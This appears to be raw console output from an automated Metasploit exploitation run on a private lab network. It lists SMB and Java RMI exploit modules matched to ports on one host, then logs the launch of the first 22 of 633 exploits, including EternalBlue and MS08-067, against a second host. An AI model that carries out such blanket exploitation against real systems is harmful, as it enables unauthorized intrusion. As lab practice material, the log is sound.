 [*] 192.168.106.133:445 exploit/windows/smb/eternalblue_doublepulsar (port match)
[*] 192.168.106.133:445 exploit/windows/smb/ipass_pipe_exec (port match)
[*] 192.168.106.133:445 exploit/windows/smb/ms03_049_netapi (port match)
[*] 192.168.106.133:445 exploit/windows/smb/ms04_011_lsass (port match)
[*] 192.168.106.133:445 exploit/windows/smb/ms04_031_netdde (port match)
[*] 192.168.106.133:445 exploit/windows/smb/ms05_039_pnp (port match)
[*] 192.168.106.133:445 exploit/windows/smb/ms06_040_netapi (port match)
[*] 192.168.106.133:445 exploit/windows/smb/ms06_066_nwapi (port match)
[*] 192.168.106.133:445 exploit/windows/smb/ms06_066_nwwks (port match)
[*] 192.168.106.133:445 exploit/windows/smb/ms06_070_wkssvc (port match)
[*] 192.168.106.133:445 exploit/windows/smb/ms07_029_msdns_zonename (port match)
[*] 192.168.106.133:445 exploit/windows/smb/ms08_067_netapi (port match)
[*] 192.168.106.133:445 exploit/windows/smb/ms10_061_spoolss (port match)
[*] 192.168.106.133:445 exploit/windows/smb/netidentity_xtierrpcpipe (port match)
[*] 192.168.106.133:445 exploit/windows/smb/psexec (port match)
[*] 192.168.106.133:445 exploit/windows/smb/psexec_psh (port match)
[*] 192.168.106.133:445 exploit/windows/smb/timbuktu_plughntcommand_bof (port match)
[*] 192.168.106.133:999 exploit/multi/misc/java_jmx_server (port match)
[*] 192.168.106.133:999 exploit/multi/misc/java_rmi_server (port match)
[*] ================================================================================
[*]
[*]
[*] (1/633 [0 sessions]): Launching exploit/windows/dcerpc/ms03_026_dcom against 192.168.106.129:135...
[*] (2/633 [0 sessions]): Launching exploit/freebsd/samba/trans2open against 192.168.106.129:139...
[*] (3/633 [0 sessions]): Launching exploit/linux/samba/chain_reply against 192.168.106.129:139...
[*] (4/633 [0 sessions]): Launching exploit/linux/samba/lsa_transnames_heap against 192.168.106.129:139...
[*] (5/633 [0 sessions]): Launching exploit/linux/samba/setinfopolicy_heap against 192.168.106.129:139...
[*] (6/633 [0 sessions]): Launching exploit/linux/samba/trans2open against 192.168.106.129:139...
[*] (7/633 [0 sessions]): Launching exploit/multi/ids/snort_dce_rpc against 192.168.106.129:139...
[*] (8/633 [0 sessions]): Launching exploit/multi/samba/nttrans against 192.168.106.129:139...
[*] (9/633 [0 sessions]): Launching exploit/multi/samba/usermap_script against 192.168.106.129:139...
[*] (10/633 [0 sessions]): Launching exploit/netware/smb/lsass_cifs against 192.168.106.129:139...
[*] (11/633 [0 sessions]): Launching exploit/osx/samba/lsa_transnames_heap against 192.168.106.129:139...
[*] (12/633 [0 sessions]): Launching exploit/solaris/samba/trans2open against 192.168.106.129:139...
[*] (13/633 [0 sessions]): Launching exploit/windows/brightstor/ca_arcserve_342 against 192.168.106.129:139...
[*] (14/633 [0 sessions]): Launching exploit/windows/brightstor/etrust_itm_alert against 192.168.106.129:139...
[*] (15/633 [0 sessions]): Launching exploit/windows/smb/eternalblue_doublepulsar against 192.168.106.129:139...
[*] (16/633 [0 sessions]): Launching exploit/windows/smb/ipass_pipe_exec against 192.168.106.129:139...
[*] (17/633 [0 sessions]): Launching exploit/windows/smb/ms03_049_netapi against 192.168.106.129:139...
[*] (18/633 [0 sessions]): Launching exploit/windows/smb/ms04_011_lsass against 192.168.106.129:139...
[*] (19/633 [0 sessions]): Launching exploit/windows/smb/ms04_031_netdde against 192.168.106.129:139...
[*] (20/633 [0 sessions]): Launching exploit/windows/smb/ms05_039_pnp against 192.168.106.129:139...
[*] (21/633 [0 sessions]): Launching exploit/windows/smb/ms06_040_netapi against 192.168.106.129:139...
[*] (22/633 [0 sessions]): Launching exploit/windows/smb/ms06_066_nwapi against 192.168.106.129:139...